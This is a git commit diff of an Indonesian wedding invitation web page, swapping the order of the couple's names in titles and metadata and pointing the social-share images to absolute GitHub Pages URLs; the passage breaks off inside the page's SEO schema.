




==== commit 345a0d7f: "Update index.html with layout and name adjustments" ====
--- a/index.html
+++ b/index.html
@@ -5,35 +5,35 @@
 	<meta charset="UTF-8">
 
 	<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
-	<title>Atika 💕 Teguh</title>
+	<title>Teguh 💕 Atika</title>
 	<meta name="description" content="Hadiri acara resepsi pernikahan kami pada Jum'at, 26 Juni 2026">
 	<meta name="robots" content="follow, noindex">
 	<meta property="og:locale" content="id_ID">
 	<meta property="og:type" content="article">
-	<meta property="og:title" content="Atika 💕 Teguh">
+	<meta property="og:title" content="Teguh 💕 Atika">
 	<meta property="og:description" content="Hadiri acara resepsi pernikahan kami pada Jum'at, 26 Juni 2026">
 	<meta property="og:url" content="https://invitimo2.my.id/l01/">
 	<meta property="og:site_name" content="Invisimple ID - Undangan Website">
 	<meta property="article:section" content="Pernikahan">
 	<meta property="og:updated_time" content="2025-12-07T00:31:17+07:00">
-	<meta property="og:image" content="3.jpeg">
-	<meta property="og:image:secure_url" content="3.jpeg">
+	<meta property="og:image" content="https://kirimdigi.github.io/Atika-Teguh/3.jpeg">
+	<meta property="og:image:secure_url" content="https://kirimdigi.github.io/Atika-Teguh/3.jpeg">
 	<meta property="og:image:width" content="1200">
 	<meta property="og:image:height" content="1200">
-	<meta property="og:image:alt" content="Atika & Teguh Wedding">
+	<meta property="og:image:alt" content="Teguh & Atika Wedding">
 	<meta property="og:image:type" content="image/jpeg">
 	<meta property="article:published_time" content="2025-01-04T23:43:01+07:00">
 	<meta property="article:modified_time" content="2025-12-07T00:31:17+07:00">
 	<meta name="twitter:card" content="summary_large_image">
-	<meta name="twitter:title" content="Atika 💕 Teguh">
+	<meta name="twitter:title" content="Teguh 💕 Atika">
 	<meta name="twitter:description" content="Hadiri acara resepsi pernikahan kami pada Jum'at, 26 Juni 2026">
-	<meta name="twitter:image" content="3.jpeg">
+	<meta name="twitter:image" content="https://kirimdigi.github.io/Atika-Teguh/3.jpeg">
 	<meta name="twitter:label1" content="Ditulis oleh">
 	<meta name="twitter:data1" content="1nv1s1mpl3">
 	<meta name="twitter:label2" content="Waktunya membaca">
 	<meta name="twitter:data2" content="Kurang dari semenit">
 	<script type="application/ld+json"
-		class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://invitimo2.my.id/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://invitimo2.my.id/#website","url":"https://invitimo2.my.id","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://invitimo2.my.id/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"3.jpeg","url":"3.jpeg","width":"1200","height":"1200","inLanguage":"id"},{"@type":"WebPage","@id":"https://invitimo2.my.id/l01/#webpage","url":"https://invitimo2.my.id/l01/","name":"Atika 💕 Teguh","datePublished":"2025-01-04T23:43:01+07:00","dateModified":"2025-12-07T00:31:17+07:00","isPartOf":{"@id":"https://invitimo2.my.id/#website"},"primaryImageOfPage":{"@id":"3.jpeg"},"inLanguage":"id"},{"@type":"Person","@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://invitimo2.my.id/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Atika 💕 Teguh","datePublished":"2025-01-04T23:43:01+07:00","dateModified":"2025-12-07T00:31:17+07:00","articleSection":"Pernikahan","author":{"@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://invitimo2.my.id/#person"},"description":"Hadiri acara resepsi pernikahan kami pada Jum'at, 26 Juni 2026","name":"Atika 💕 Teguh","@id":"https://invitimo2.my.id/l01/#richSnippet","isPartOf":{"@id":"https://invitimo2.my.id/l01/#webpage"},"image":{"@id":"3.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://invitimo2.my.id/l01/#webpage"}}]}</script>
+		class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://invitimo2.my.id/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://invitimo2.my.id/#website","url":"https://invitimo2.my.id","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://invitimo2.my.id/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"3.jpeg","url":"3.jpeg","width":"1200","height":"1200","inLanguage":"id"},{"@type":"WebPage","@id":"https://invitimo2.my.id/l01/#webpage","url":"https://invitimo2.my.id/l01/","name":"Teguh 💕 Atika","datePublished":"2025-01-04T23:43:01+07:00","dateModified":"2025-12-07T00:31:17+07:00","isPartOf":{"@id":"https://invitimo2.my.id/#website"},"primaryImageOfPage":{"@id":"3.jpeg"},"inLanguage":"id"},{"@type":"Person","@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://invitimo2.my.id/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g